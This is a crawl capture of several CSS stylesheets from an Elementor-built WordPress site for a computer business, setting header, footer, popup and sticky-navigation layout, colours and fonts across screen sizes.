.ekit_modal-searchPanel .ekit-search-group .ekit_search-button, .ekit-popup-a83677a .ekit-promo-popup .mfp-close, .ekit-popup-a83677a .ekit_search-field{color:var( --e-global-color-bf9823f );}.ekit-popup-a83677a {background-color:#F32A358A;}.ekit-popup-a83677a.ekit-promo-popup .mfp-close{color:var( --e-global-color-bf9823f );border-color:var( --e-global-color-bf9823f );background-color:#F32A358A;}.ekit-popup-a83677a.ekit-promo-popup .mfp-close:hover{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );background-color:var( --e-global-color-bf9823f );}@media(max-width:1024px){.elementor-10213 .elementor-element.elementor-element-4a9c818{margin:24px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:0px 0px 0px 0px;font-size:1.3rem;}.elementor-10213 .elementor-element.elementor-element-26ece04{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:0px 0px 0px 0px;}.elementor-10213 .elementor-element.elementor-element-d3a22a2{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-nav-identity-panel{padding:10px 0px 10px 0px;}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-menu-container{max-width:350px;border-radius:0px 0px 0px 0px;}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-navbar-nav > li > a{color:#000000;padding:10px 15px 10px 15px;}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-navbar-nav .elementskit-submenu-panel > li > a{padding:15px 15px 15px 15px;}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-navbar-nav .elementskit-submenu-panel{border-radius:0px 0px 0px 0px;}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-menu-hamburger{padding:8px 8px 8px 8px;width:45px;border-radius:3px;border-width:1px 1px 1px 1px;}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-menu-close{padding:8px 8px 8px 8px;margin:12px 12px 12px 12px;width:50px;border-radius:3px;border-width:1px 1px 1px 1px;}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-menu-close:hover{border-width:1px 1px 1px 1px;}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-nav-logo > img{max-width:160px;max-height:60px;}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-nav-logo{margin:5px 0px 5px 0px;padding:5px 5px 5px 5px;}.elementor-10213 .elementor-element.elementor-element-943419a{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;}}@media(max-width:767px){.elementor-10213 .elementor-element.elementor-element-26ece04{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:0px 0px 0px 0px;}.elementor-10213 .elementor-element.elementor-element-8c48a7c{--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--gap:20px 20px;--row-gap:20px;--column-gap:20px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:12px;--padding-bottom:12px;--padding-left:5px;--padding-right:0px;}.elementor-10213 .elementor-element.elementor-element-70fa864{--width:90%;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-10213 .elementor-element.elementor-element-6ded10e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-10213 .elementor-element.elementor-element-6ded10e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-10213 .elementor-element.elementor-element-6ded10e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-10213 .elementor-element.elementor-element-6ded10e .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-10213 .elementor-element.elementor-element-6ded10e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-10213 .elementor-element.elementor-element-6ded10e{--e-icon-list-icon-size:17px;}.elementor-10213 .elementor-element.elementor-element-6ded10e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-10213 .elementor-element.elementor-element-6ded10e .elementor-icon-list-item > a{font-size:16px;}.elementor-10213 .elementor-element.elementor-element-f94d53a{--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );border-width:1px 0px 0px 0px;--border-top-width:1px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;--border-radius:0px 0px 0px 0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:10px;--padding-bottom:10px;--padding-left:0px;--padding-right:0px;}.elementor-10213 .elementor-element.elementor-element-280e1c9{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:0px 0px 0px 0px;--e-icon-list-icon-size:16px;}.elementor-10213 .elementor-element.elementor-element-280e1c9 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-10213 .elementor-element.elementor-element-280e1c9 .elementor-icon-list-item > a{font-size:16px;}.elementor-10213 .elementor-element.elementor-element-af075fd{--justify-content:space-between;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--padding-top:9px;--padding-bottom:5px;--padding-left:10px;--padding-right:10px;}.elementor-10213 .elementor-element.elementor-element-d3a22a2{--width:70px;}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-nav-logo > img{max-width:120px;max-height:50px;}.elementor-10213 .elementor-element.elementor-element-943419a{--width:114px;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;}.elementor-10213 .elementor-element.elementor-element-b130599{--width:50px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-10213 .elementor-element.elementor-element-a83677a{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:0px 0px 0px 0px;}}@media(min-width:768px){.elementor-10213 .elementor-element.elementor-element-c474a58{--width:31.375%;}.elementor-10213 .elementor-element.elementor-element-503a61d{--width:33.159%;}.elementor-10213 .elementor-element.elementor-element-627f0be{--width:29.091%;}.elementor-10213 .elementor-element.elementor-element-70fa864{--width:50%;}.elementor-10213 .elementor-element.elementor-element-d3a22a2{--width:90%;}.elementor-10213 .elementor-element.elementor-element-943419a{--width:90%;}.elementor-10213 .elementor-element.elementor-element-b130599{--width:5%;}}@media(max-width:1024px) and (min-width:768px){.elementor-10213 .elementor-element.elementor-element-d3a22a2{--width:100px;}.elementor-10213 .elementor-element.elementor-element-943419a{--width:300px;}}










.elementor-10213 .elementor-element.elementor-element-f94d53a{background:#2C64D3!important}
.elementor-10213 .elementor-element.elementor-element-c7a299c a i::before{color:#fff}







--- FILE ---
content_type: text/css
request_url: https://www.inetcomputers.ca/wp-content/uploads/elementor/css/post-10258.css?ver=1769325687
body_size: 695
content:
.elementor-10258 .elementor-element.elementor-element-2663d195{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--gap:20px 20px;--row-gap:20px;--column-gap:20px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:4%;--padding-bottom:4%;--padding-left:2%;--padding-right:2%;}.elementor-10258 .elementor-element.elementor-element-2663d195:not(.elementor-motion-effects-element-type-background), .elementor-10258 .elementor-element.elementor-element-2663d195 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F32A35;}.elementor-10258 .elementor-element.elementor-element-6e525b5e{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-10258 .elementor-element.elementor-element-6e525b5e.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-10258 .elementor-element.elementor-element-298162f.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-10258 .elementor-element.elementor-element-2ec8179b.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-10258 .elementor-element.elementor-element-2ec8179b{font-family:"Jost", Sans-serif;font-size:16px;font-weight:400;color:#FFFFFF;}.elementor-10258 .elementor-element.elementor-element-555267c9.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-10258 .elementor-element.elementor-element-555267c9{font-family:"Jost", Sans-serif;font-size:16px;font-weight:400;color:#FFFFFF;}.elementor-10258 .elementor-element.elementor-element-6cc16c67{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-10258 .elementor-element.elementor-element-6b157f7{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:9px 0px 0px 0px;text-align:start;}.elementor-10258 .elementor-element.elementor-element-6b157f7.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-10258 .elementor-element.elementor-element-6b157f7 .elementor-heading-title{font-family:"Oswald", Sans-serif;font-size:29px;font-weight:400;letter-spacing:1.5px;color:#FFFFFF;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-10258 .elementor-element.elementor-element-51b72612{padding:0px 0px 0px 0px;--e-icon-list-icon-size:15px;--icon-vertical-offset:0px;}.elementor-10258 .elementor-element.elementor-element-51b72612.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-10258 .elementor-element.elementor-element-51b72612 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-10258 .elementor-element.elementor-element-51b72612 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-10258 .elementor-element.elementor-element-51b72612 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-10258 .elementor-element.elementor-element-51b72612 .elementor-icon-list-item > a{font-family:"Jost", Sans-serif;font-size:15px;font-weight:400;line-height:36px;}.elementor-10258 .elementor-element.elementor-element-51b72612 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-10258 .elementor-element.elementor-element-66cc8a23{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-10258 .elementor-element.elementor-element-13e8cb0d{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:9px 0px 0px 0px;text-align:start;}.elementor-10258 .elementor-element.elementor-element-13e8cb0d.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-10258 .elementor-element.elementor-element-13e8cb0d .elementor-heading-title{font-family:"Oswald", Sans-serif;font-size:29px;font-weight:400;letter-spacing:1.5px;color:#FFFFFF;}.elementor-10258 .elementor-element.elementor-element-4c1af98a{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;--e-icon-list-icon-size:15px;--icon-vertical-offset:0px;}.elementor-10258 .elementor-element.elementor-element-4c1af98a.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-10258 .elementor-element.elementor-element-4c1af98a .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-10258 .elementor-element.elementor-element-4c1af98a .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-10258 .elementor-element.elementor-element-4c1af98a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-10258 .elementor-element.elementor-element-4c1af98a .elementor-icon-list-item > a{font-family:"Jost", Sans-serif;font-size:15px;font-weight:400;line-height:36px;}.elementor-10258 .elementor-element.elementor-element-4c1af98a .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-10258 .elementor-element.elementor-element-1d5f51a3{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-10258 .elementor-element.elementor-element-5a5b1194{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:9px 0px 0px 0px;text-align:start;}.elementor-10258 .elementor-element.elementor-element-5a5b1194.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-10258 .elementor-element.elementor-element-5a5b1194 .elementor-heading-title{font-family:"Oswald", Sans-serif;font-size:29px;font-weight:400;letter-spacing:1.5px;color:#FFFFFF;}.elementor-10258 .elementor-element.elementor-element-34efdb35{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;--e-icon-list-icon-size:25px;--icon-vertical-offset:0px;}.elementor-10258 .elementor-element.elementor-element-34efdb35.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-10258 .elementor-element.elementor-element-34efdb35 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-10258 .elementor-element.elementor-element-34efdb35 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-10258 .elementor-element.elementor-element-34efdb35 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-10258 .elementor-element.elementor-element-34efdb35 .elementor-icon-list-item > a{font-family:"Jost", Sans-serif;font-size:15px;font-weight:400;line-height:36px;}.elementor-10258 .elementor-element.elementor-element-34efdb35 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-10258 .elementor-element.elementor-element-4c6b0da5{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:1%;--padding-bottom:1%;--padding-left:05%;--padding-right:5%;}.elementor-10258 .elementor-element.elementor-element-4c6b0da5:not(.elementor-motion-effects-element-type-background), .elementor-10258 .elementor-element.elementor-element-4c6b0da5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-secondary );}.elementor-10258 .elementor-element.elementor-element-111b8c77.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-10258 .elementor-element.elementor-element-111b8c77 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-10258 .elementor-element.elementor-element-111b8c77 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-10258 .elementor-element.elementor-element-111b8c77{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-10258 .elementor-element.elementor-element-111b8c77 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-10258 .elementor-element.elementor-element-111b8c77 .elementor-icon-list-item > a{font-family:"Jost", Sans-serif;font-weight:400;}.elementor-10258 .elementor-element.elementor-element-111b8c77 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}@media(min-width:768px){.elementor-10258 .elementor-element.elementor-element-6e525b5e{--width:28%;}.elementor-10258 .elementor-element.elementor-element-6cc16c67{--width:20%;}.elementor-10258 .elementor-element.elementor-element-66cc8a23{--width:24%;}.elementor-10258 .elementor-element.elementor-element-1d5f51a3{--width:24%;}}@media(max-width:1024px) and (min-width:768px){.elementor-10258 .elementor-element.elementor-element-6e525b5e{--width:46%;}.elementor-10258 .elementor-element.elementor-element-6cc16c67{--width:46%;}.elementor-10258 .elementor-element.elementor-element-66cc8a23{--width:46%;}.elementor-10258 .elementor-element.elementor-element-1d5f51a3{--width:46%;}}@media(max-width:1024px){.elementor-10258 .elementor-element.elementor-element-2663d195{--flex-wrap:wrap;}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );}}@media(max-width:767px){.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-10258 .elementor-element.elementor-element-111b8c77 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-10258 .elementor-element.elementor-element-111b8c77 .elementor-icon-list-item > a{font-size:13px;}}

















--- FILE ---
content_type: text/css
request_url: https://www.inetcomputers.ca/wp-content/plugins/xpro-theme-builder/assets/css/xpro-theme-builder.css?ver=1.2.11
body_size: -169
content:
.xpro-theme-builder-header-nav{position:relative;z-index:99}.xtb-header-sticky.xtb-appear .xpro-theme-builder-header-nav{position:fixed;left:0;top:0;width:100%;-webkit-animation-name:animationFade;animation-name:animationFade;-webkit-animation-duration:.5s;animation-duration:.5s;-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-box-shadow:0 10px 10px -15px rgb(0 0 0 / 35%);box-shadow:0 10px 10px -15px rgb(0 0 0 / 35%);border-color:transparent}.admin-bar .xtb-appear .xpro-theme-builder-header-nav{top:32px}.xpro-hidden{display:none}@-webkit-keyframes animationFade{from{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes animationFade{from{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}.ast-container .xpro-theme-builder-archive-wrapper,.ast-container .xpro-theme-builder-singular-wrapper,.theme-generatepress .xpro-theme-builder-archive-wrapper,.theme-generatepress .xpro-theme-builder-singular-wrapper{width:100%}@media screen and (max-width:600px){.admin-bar .xtb-appear .xpro-theme-builder-header-nav{top:0}}